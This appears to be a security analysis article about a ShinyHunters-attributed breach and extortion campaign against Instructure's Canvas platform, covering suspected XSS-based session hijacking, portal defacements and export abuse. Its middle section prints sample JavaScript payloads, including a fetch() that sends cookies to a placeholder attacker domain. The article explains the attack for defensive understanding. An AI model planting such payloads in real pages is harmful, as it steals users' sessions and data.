The cyberattacks targeting Instructure’s Canvas learning management system unfolded as at least two distinct but likely connected operational phases that exposed the fragility of browser-based SaaS trust models inside modern educational infrastructure.

What began in late April as a suspected cloud-platform compromise involving large-scale data exfiltration evolved by early May into a far more aggressive extortion campaign marked by mass portal defacements, persistent unauthorized access, and public coercion against schools and universities during finals periods.
The incidents, attributed to the financially motivated cybercrime crew ShinyHunters, affected one of the world’s most widely deployed learning management systems, potentially exposing data linked to thousands of educational organizations and millions of students, faculty members, and staff.
The attackers claimed to have stolen approximately 3.6TB of data affecting more than 8,800 institutions and containing roughly 280 million records. While those figures remain attacker-provided and independently unverified, the scale of operational disruption and the breadth of affected educational tenants rapidly elevated the incident into a national infrastructure concern that drew congressional scrutiny and federal attention.
More importantly from a technical perspective, the attack chain appears to represent a modern SaaS-native intrusion model centered not around malware deployment or traditional ransomware encryption, but instead around browser trust abuse, authenticated session hijacking, frontend exploitation, and abuse of legitimate cloud functionality inside a multi-tenant educational ecosystem.
April Intrusion Focused on Platform Access and Data Exfiltration
The first publicly visible phase of the incident emerged between April 25 and April 29, when reports surfaced that attackers had breached aspects of Instructure’s Canvas infrastructure and exfiltrated educational data at scale.
At this stage, the campaign primarily revolved around claims of unauthorized access and data theft rather than operational disruption.
The attackers alleged they had obtained:
- names
- email addresses
- student identifiers
- institutional metadata
- private communications
- messaging information
Instructure stated that passwords, financial information, and Social Security numbers were not exposed, a distinction that immediately shaped the technical analysis surrounding the intrusion.
The absence of credential-database compromise indicators strongly suggested the attackers were not operating through conventional password theft. Instead, multiple operational clues pointed toward compromise of authenticated SaaS sessions themselves.
This distinction is critical because modern cloud platforms increasingly rely on browser-mediated trust relationships where authenticated sessions often provide attackers more practical operational value than passwords alone.
Once attackers gain access to:
- session cookies
- OAuth tokens
- browser authentication artifacts
- local storage credentials
- authenticated API contexts
they can frequently bypass:
- MFA protections
- password resets
- login anomaly detection
- credential rotation controls
because the authentication has already been legitimately completed by the victim user.
Security researchers examining the Canvas incident increasingly focused on the possibility that attackers weaponized frontend trust boundaries inside the platform itself.
Evidence Points Toward Browser-Side Exploitation
Although Instructure did not publicly disclose the exact vulnerability exploited during the breach, the operational characteristics of the incident strongly suggest attackers leveraged stored JavaScript injection or cross-site scripting (XSS)-related flaws inside Canvas-rendered content or portal customization functionality.
Canvas represents an unusually high-risk environment for such attacks because the platform inherently supports:
- rich HTML rendering
- embedded media
- user-generated educational content
- course discussions
- formatted announcements
- external learning tool integrations
- tenant branding customization
Every one of these capabilities expands the browser attack surface.
Unlike traditional enterprise SaaS applications built primarily around structured data entry, learning management systems routinely process untrusted HTML-like content generated by instructors, students, administrators, and third-party integrations.
If sanitization logic fails even slightly, malicious JavaScript can become executable inside trusted application origins.
A simple payload in such scenarios might attempt to exfiltrate session data through browser-accessible mechanisms:
fetch("https://attacker-domain.tld/log?cookie="+document.cookie)
More advanced variants can directly interact with authenticated platform APIs:
fetch('/api/v1/users/self')
.then(r => r.json())
.then(data => exfiltrate(data))
Once JavaScript executes inside the Canvas origin, the browser effectively treats attacker code as trusted application logic.
That allows attackers to impersonate authenticated users without ever obtaining passwords.
The suspected exploitation path aligns closely with the broader evolution of cloud-centric intrusions, where attackers increasingly target:
- browser sessions
- SaaS APIs
- OAuth trust relationships
- token-based authentication
rather than traditional endpoint malware execution.
Free-for-Teacher Environment Emerged as a Potential Initial Entry Point
One particularly important detail emerging during the investigation involved Canvas’s “Free-for-Teacher” environment, a lightweight version of the platform designed for independent instructors and smaller deployments.
Reporting surrounding the breach suggested attackers may have initially leveraged weaknesses inside this environment before expanding operational access into broader Canvas infrastructure.
Analytically, this would align with long-observed attacker behavior across SaaS ecosystems.
Lower-governance environments frequently receive:
- weaker monitoring
- reduced segmentation
- more permissive content handling
- lighter abuse detection
- relaxed tenant restrictions
Threat actors routinely target these areas as initial footholds because they often operate outside the hardened security boundaries imposed on enterprise tenants.
If attackers successfully stored malicious content inside such environments and later caused privileged administrators or support personnel to render that content inside authenticated sessions, the platform itself could become a mechanism for large-scale session hijacking.
This theory also helps explain one of the most important aspects of the incident:
the persistence of attacker access into May.

The May 7 Defacement Campaign Represented a Second Operational Phase
By May 7, the incident had evolved significantly.
Schools and universities began reporting widespread defacement of Canvas login portals displaying extortion messages instructing victims to contact attackers regarding stolen data.
This second phase differed materially from the initial intrusion window in both objective and operational style.
The earlier activity focused primarily on:
- access
- exfiltration
- persistence
The May operations centered on:
- public coercion
- operational disruption
- institutional embarrassment
- extortion leverage
The distinction matters technically because the second wave strongly suggests attackers either:
- maintained persistent access after remediation attempts
- retained long-lived administrative sessions
- preserved backend control-plane access
- or regained access through secondary pathways
Any of those possibilities represent a far more serious SaaS security failure than a contained breach.
Portal defacement at scale requires meaningful control over tenant presentation layers.
Attackers likely possessed one or more of the following:
- branding administration privileges
- template customization access
- centralized tenant management functionality
- persistent authenticated sessions
- backend control-plane access
The simultaneous nature of many defacements suggested the attackers were operating from a privileged position inside shared infrastructure rather than compromising individual schools independently.
The Timing During Finals Appeared Deliberate
The extortion phase coincided with active finals periods across many universities.
Operationally, that timing was strategically significant.
Canvas functions as mission-critical infrastructure for:
- assignment submissions
- grading
- student communications
- examinations
- course administration
Disruptions during finals amplify institutional pressure dramatically.
Modern extortion groups increasingly target periods of maximum operational dependency, and the Canvas campaign reflected that evolution precisely.
The portal defacements themselves likely served multiple functions simultaneously.
Operationally, they demonstrated ongoing attacker access.
Psychologically, they increased urgency among affected institutions.
Strategically, they reinforced the attackers’ extortion narrative by proving the compromise remained active even after public disclosure.
Abuse of Legitimate SaaS Functionality Reduced Detection
One of the most technically significant aspects of the incident was the apparent absence of traditional malware deployment.
No widespread ransomware encryption operations were reported. There was little evidence of destructive binaries or conventional endpoint compromise chains.
Instead, attackers appear to have relied heavily on abuse of legitimate Canvas functionality.
Canvas provides extensive export capabilities enabling administrators to retrieve:
- course archives
- enrollment data
- analytics
- grading information
- messaging records
- roster information
If attackers successfully hijacked privileged sessions, exfiltration could occur entirely through legitimate APIs and native export workflows.
This operational model produces substantially less security telemetry than conventional intrusion methods.
Rather than triggering malware detections or exploit signatures, attacker activity may resemble ordinary administrative behavior inside cloud logs.
This reflects a broader transformation underway across enterprise cybercrime operations, where attackers increasingly prefer “living off the land” techniques inside SaaS ecosystems rather than deploying custom malware.
ShinyHunters’ Historical Tradecraft Closely Matches the Campaign
The attackers were linked to ShinyHunters, a loose financially motivated cybercrime crew historically associated with cloud-centric intrusions, credential abuse, and data extortion operations.
Public investigations and prior law-enforcement actions have tied individuals connected to the group to English-speaking operators, including younger actors based primarily in the United States and United Kingdom. One alleged member associated with the broader ecosystem was previously arrested and sentenced in connection with high-profile hacking activity.
Unlike hierarchical ransomware syndicates, ShinyHunters has historically operated more as a loosely connected cybercriminal collective specializing in:
- cloud-service compromise
- SaaS abuse
- credential theft
- API exploitation
- database monetization
- extortion through public exposure
That operational style aligns closely with the Canvas attacks.
The campaign emphasized:
- data theft
- SaaS exploitation
- browser trust abuse
- public pressure
- reputational coercion
rather than encryption-focused ransomware deployment commonly associated with groups like:
- LockBit
- ALPHV
- Clop
The Canvas intrusion instead reflected the increasingly cloud-native operational philosophy emerging across financially motivated cybercrime ecosystems.
Government Scrutiny Expanded the Incident Beyond a Conventional Data Breach
The scale and systemic implications of the compromise quickly attracted attention from U.S. lawmakers and federal investigators.
The House Homeland Security Committee sought testimony and information from Instructure regarding the incident, reflecting growing concern over centralized SaaS dependency within educational infrastructure.
From a strategic perspective, the breach exposed a dangerous concentration-risk problem affecting modern cloud ecosystems.
Thousands of schools depended operationally on a single SaaS provider for core academic workflows.
Compromise of that provider created cascading operational disruption across:
- universities
- K-12 districts
- online education systems
- administrative workflows
Federal concern likely centered on several unresolved technical questions:
- how attackers initially gained access
- whether tenant isolation failed
- how long persistence survived
- whether backend administrative systems were compromised
- whether session protections were insufficient
- whether browser security controls failed
- whether export abuse detection mechanisms existed
The suspected use of browser-based session hijacking through frontend trust abuse is particularly significant because it bypasses many traditional security assumptions surrounding authentication.
If attackers successfully operated through authenticated sessions rather than stolen passwords, then conventional MFA-centric security models become substantially less effective.
Negotiations With Attackers Added Further Controversy
The incident became even more controversial after reports emerged indicating Instructure had reached an “agreement” with ShinyHunters intended to halt publication of stolen data.
The company did not explicitly confirm a ransom payment.
However, cybersecurity analysts widely interpreted the wording as implying some form of negotiated settlement or extortion arrangement.
Such language has become increasingly common in modern cyber incidents where organizations avoid publicly acknowledging direct ransom payments while simultaneously attempting to contain reputational and operational fallout.
From a technical standpoint, however, negotiated deletion assurances offer limited reliability.
Modern cybercriminal ecosystems frequently involve:
- affiliates
- brokers
- leak intermediaries
- resale markets
making it virtually impossible to verify complete destruction of stolen datasets once exfiltration occurs.
In the Canvas incident, the sensitivity of the allegedly stolen material heightened those concerns significantly.
Educational communications can include:
- disciplinary discussions
- accommodation records
- behavioral information
- counseling references
- instructor feedback
- private student-teacher interactions
The resulting exposure risks extend well beyond conventional identity theft concerns and into long-term privacy and reputational consequences for institutions and students alike.
The Incident Reflects a Broader Shift Toward Browser-Centric SaaS Intrusions
The Canvas cyberattacks may ultimately become historically significant because they illustrate how modern cloud intrusions increasingly revolve around browser trust exploitation rather than traditional malware deployment.
The likely core mechanisms behind the operation involved:
- frontend injection
- authenticated session hijacking
- browser-executed malicious code
- abuse of legitimate SaaS functionality
- cloud-native operational persistence
rather than:
- ransomware binaries
- endpoint malware
- destructive encryption
- conventional network intrusion tooling
As enterprise and educational infrastructure continue migrating into browser-mediated SaaS ecosystems, attackers are increasingly targeting:
- sessions instead of passwords
- APIs instead of endpoints
- tokens instead of credentials
- browser rendering pipelines instead of operating systems
The Canvas attacks demonstrated how compromise of a centralized educational SaaS platform can rapidly evolve from frontend trust abuse into a nationwide extortion crisis affecting thousands of dependent organizations simultaneously.
Information security specialist, currently working as risk infrastructure specialist & investigator.
15 years of experience in risk and control process, security audit support, business continuity design and support, workgroup management and information security standards.
